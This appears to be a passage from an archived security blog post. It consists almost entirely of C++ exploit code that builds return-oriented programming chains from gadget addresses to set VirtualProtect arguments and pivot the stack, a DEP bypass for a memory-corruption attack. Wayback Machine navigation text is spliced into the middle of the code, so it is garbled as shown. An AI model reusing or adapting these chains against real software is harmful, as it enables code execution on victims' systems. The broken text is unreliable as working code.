 rop2.pack_addr_32(0x1118b814);
//0x1102575f :  # XCHG EAX,ECX # RETN
// ecx = VirtualProtect addr
rop2.pack_addr_32(0x1102575f);
//0x1107ef8b :  # MOV EAX,EDI # POP EBX # RETN
// eax = edi
rop2.pack_addr_32(0x1107ef8b, 4);
//0x1102575f :  # XCHG EAX,ECX # RETN
// eax = VirtualProtect addr; ecx = edi
rop2.pack_addr_32(0x1102575f);
//0x110401be :  # MOV DWORD PTR DS:[ECX],EAX # MOV EAX,1 # POP EBX # RETN
// [ecx] = eax; [edi] = VirtualProtect addr
rop2.pack_addr_32(0x110401be, 4);
/*<ROP3 to set VirtualProtect's args>*/
ByteArray rop3;
/* ROP3: VirtualProtect ARG 1: save edi in [edi+0x08]*/
//0x1107ef8b :  # MOV EAX,EDI # POP EBX # RETN
// eax = edi
rop3.pack_addr_32(0x1107ef8b, 4);
//0x1118564e :  # ADD EAX,8 # RETN
// eax = edi+8
rop3.pack_addr_32(0x1118564e);
//0x1102575f :  # XCHG EAX,ECX # RETN
// ecx = edi+8
rop3.pack_addr_32(0x1102575f);
//0x1107ef8b :  # MOV EAX,EDI # POP EBX # RETN
// eax = edi
rop3.pack_addr_32(0x1107ef8b, 4);
//0x110401be :  # MOV DWORD PTR DS:[ECX],EAX # MOV EAX,1 # POP EBX # RETN
// [ecx] = eax, so [edi+8] = edi
rop3.pack_addr_32(0x110401be, 4);
/* ROP3: VirtualProtect ARG 4: save edi-4 in [edi+0x14]*/
// ecx = edi+8
//0x1102575f :  # XCHG EAX,ECX # RETN
// eax = edi+8
rop3 += 0x1102575f;
//0x11185661 :  # ADD EAX,0C # RETN
// eax = edi+14
rop3 += 0x11185661;
//0x1102575f :  # XCHG EAX,ECX # RETN
INTERNET ARCHIVE
WayBackMachine
http://securityalley.blogspot.tw/2015/02/blog-post_6.html
Go
7 captures
13 二月 15 - 26 十一月 16
1月 2月 3月
13
2014 2015 2016
Close
Help
//0x1107c3b8 :  # XCHG EAX,EDX # RETN
// edx = 4
rop3 += 0x1107c3b8;
//0x1107ef8b :  # MOV EAX,EDI # POP EBX # RETN
// eax = edi
rop3.pack_addr_32(0x1107ef8b, 4);
//0x110558f7 :  # SUB EAX,EDX # RETN
// eax = edi-4
rop3 += 0x110558f7;
//0x110401be :  # MOV DWORD PTR DS:[ECX],EAX # MOV EAX,1 # POP EBX # RETN
// [ecx] = eax, so [edi+14] = edi-4
rop3.pack_addr_32(0x110401be, 4);
/*<ROP4 to set esp to edi and retn>*/
ByteArray rop4;
// key: initially set ebp = edi-0x1c; then use the last command to adjust esp
//0x1105b496 :  # MOV EAX,1C # RETN
// eax = 0x1c
rop4 += 0x1105b496;
//0x1107c3b8 :  # XCHG EAX,EDX # RETN
// edx = 0x1c
rop4 += 0x1107c3b8;
//0x1107ef8b :  # MOV EAX,EDI # POP EBX # RETN
// eax = edi
rop4.pack_addr_32(0x1107ef8b, 4);
//0x110558f7 :  # SUB EAX,EDX # RETN
// eax = eax - edx = edi - 0x1c
rop4 += (0x110558f7);
//0x1114278e :  # XCHG EAX,EBP # RETN
// ebp = edi - 0x1c
rop4 += 0x1114278e;
//0x11062601 :  # PUSH EBP # POP ESP # POP EBP # POP EBX # ADD ESP,14 # RETN
// esp = edi - 0x1c (push ebp # pop esp)
// eip = edi, esp = edi+4 (pop ebp # pop ebx # add esp,14 # retn)
rop4.pack_addr_32(0x11062601, 0x20);
cout << "size of rop 1 ~ 4: " << rop1.size() + rop2.size() + rop3.size() + rop4.size() << '\n';
}